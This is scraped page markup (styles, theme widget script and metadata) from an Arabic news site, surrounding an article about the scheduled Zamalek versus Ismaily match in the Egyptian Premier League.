				}.tdi_86 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_86 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_87 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_87{
padding-top:8px !important;
}

</style>
<style>
/* custom css */
.tdi_87.td-a-rec{
					text-align: center;
				}.tdi_87 .td-element-style{
					z-index: -1;
				}.tdi_87 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_87 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="http://www.akhbarana.com/category/sports/" class="td_spot_img_all"><img src="https://www.akhbarana.com/wp-content/uploads/2022/07/03f.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap tdb_single_next_prev tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_88 .tdb-next-post{
					padding: 20px;
				
					text-align: center;
				}.tdi_88 .tdb-next-post a{
					color: #000000;
				
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_88 .tdb-next-post:hover a{
					color: #ff0000;
				}.tdi_88 .tdb-next-post span{
					color: #666666;
				
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 .tdb-next-post a{
					font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 .tdb-next-post{
					padding: 15px;
				}.tdi_88 .tdb-next-post a{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_88 .tdb-next-post span{
					font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88 .tdb-next-post{
					padding: 10px;
				}.tdi_88 .tdb-next-post a{
					font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_88 .tdb-next-post span{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>المادة السابقة</span><a href="https://www.akhbarana.com/%d8%aa%d8%b1%d8%af%d8%af-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d8%a5%d9%85-%d8%a8%d9%8a-%d8%b3%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-2017-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%85%d8%b1-%d8%a7%d9%84/">تردد قنوات إم بي سي الجديد 2017 على القمر الصناعي نايل سات وعرب سات</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>المقالة القادمة</span><a href="https://www.akhbarana.com/%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a7%d9%86%d8%aa%d9%87%d8%a7/">تعرف على ترتيب الدوري المصري بعد انتهاء مباراة الأهلي والإنتاج الحربي وجدول هدافي الدوري المصري</a></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor Team"><meta itemprop="url" content="https://www.akhbarana.com/author/admin/"></span><meta itemprop="datePublished" content="2017-05-01T02:31:06+03:00"><meta itemprop="dateModified" content="2017-05-01T02:31:06+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.akhbarana.com/%d9%85%d9%88%d8%b9%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png"></span><meta itemprop="name" content="موقع اخبارنا"></span><meta itemprop="headline" content="موعد مباراة الزمالك والإسماعيلي الأربعاء القادم في بطولة الدوري المصري الممتاز"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.akhbarana.com/wp-content/uploads/2017/05/mixmedia-03291757Ma7A2.jpg"><meta itemprop="width" content="506"><meta itemprop="height" content="256"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_90{
                    min-height: 0;
                }
</style><div id="tdi_91" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_92{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_92 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_92{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_91_rand_style td-element-style" ><style>
.tdi_91_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_96,
				.tdi_96 .tdc-inner-columns{
				    display: block;
				}.tdi_96 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
width:17% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_100 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_100 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_100 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_100 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdm-title-line{
					height: 10px;
				}.tdi_100 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_100 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_100"><h3 class="tdm-title tdm-title-sm">روابط هامة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_101 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_101 ul{
					margin: 2px 0;
				}.tdi_101 ul li{
					margin-bottom: 12px;
				}.tdi_101 ul li:last-child{
					margin-bottom: 0;
				}.tdi_101 a{
					color: #000000;
				}.tdi_101 li.current-menu-item > a,
				.tdi_101 li.current-menu-ancestor > a,
				.tdi_101 li.current-category-ancestor > a,
				.tdi_101 a:hover{
					color: #ff0000;
				}.tdi_101 li{
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 li{
					font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 ul li{
					margin-bottom: 10px;
				}.tdi_101 ul li:last-child{
					margin-bottom: 0;
				}.tdi_101 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101 ul li{
					margin-bottom: 15px;
				}.tdi_101 ul li:last-child{
					margin-bottom: 0;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-97029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97029"><a href="https://www.akhbarana.com/">الرئيسية</a></li>
<li id="menu-item-97032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97032"><a href="https://www.akhbarana.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-97031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97031"><a href="https://www.akhbarana.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%85%d9%84/">فريق العمل</a></li>
<li id="menu-item-97030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97030"><a href="https://www.akhbarana.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 .vc_column-inner > .wpb_wrapper,
				.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_103{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_104 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_105 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_105 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_105 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_105 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .tdm-title-line{
					height: 10px;
				}.tdi_105 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_105 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_105"><h3 class="tdm-title tdm-title-sm">الأكثر شهرة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_106 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_106 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_106 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_106 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                
					margin-left: auto;
				}.ie10 .tdi_106 .td-image-container,
				.ie11 .tdi_106 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_106 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_106 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_106 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_106 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_106 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_106 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_106 .entry-thumb,
				.tdi_106 .entry-thumb:before,
				.tdi_106 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_106 .td-post-vid-time{
					display: block;
				}.tdi_106 .td-post-category{
					margin: 0 0 0 10px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_106 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_106 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_106 .td-read-more{
					display: none;
				}.tdi_106 .td-author-date{
					display: inline;
				}.tdi_106 .td-post-author-name{
					display: none;
				}.tdi_106 .entry-review-stars{
					display: inline-block;
				}.tdi_106 .td-icon-star,
                .tdi_106 .td-icon-star-empty,
                .tdi_106 .td-icon-star-half{
					font-size: 10px;
				}.tdi_106 .td-module-comments{
					display: none;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_106 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_106 .td-module-title a{
					color: #000000;
				}.tdi_106 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_106 .td-module-meta-info,
				.tdi_106 .td-next-prev-wrap{
					text-align: right;
				}.tdi_106 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_106 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_106 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_106 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_106 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_106 .td-editor-date,
				.tdi_106 .td-editor-date .td-post-author-name a,
				.tdi_106 .td-editor-date .entry-date,
				.tdi_106 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106 .td-image-container{
					display: none;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_106 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_106 .td-post-category{
					margin: 0 0 0 8px;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_106 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .td-image-container{
					display: none;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_106 .td-module-container:before{
					bottom: -5px;
				}.tdi_106 .td-post-category{
					margin: 0px;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_106 .td-post-date,
				.tdi_106 .td-post-author-name span{
					display: none;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_106 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_106 .td-editor-date,
				.tdi_106 .td-editor-date .td-post-author-name a,
				.tdi_106 .td-editor-date .entry-date,
				.tdi_106 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_106 .td-image-container{
					display: none;
				}.tdi_106 .td-module-meta-info{
					max-width: 100%;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_106 .td-module-container:before{
					bottom: -10px;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"0","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"hidden","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_cat_font_line_height":"1","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgOHB4IiwicG9ydHJhaXQiOiIwIn0=","category_id":"","sort":"comment_count","modules_on_row":"","modules_gap":"0","limit":"3","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-92969","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "1";
block_tdi_106.block_type = "td_flex_block_1";
block_tdi_106.post_count = "3";
block_tdi_106.found_posts = "16448";
block_tdi_106.header_color = "";
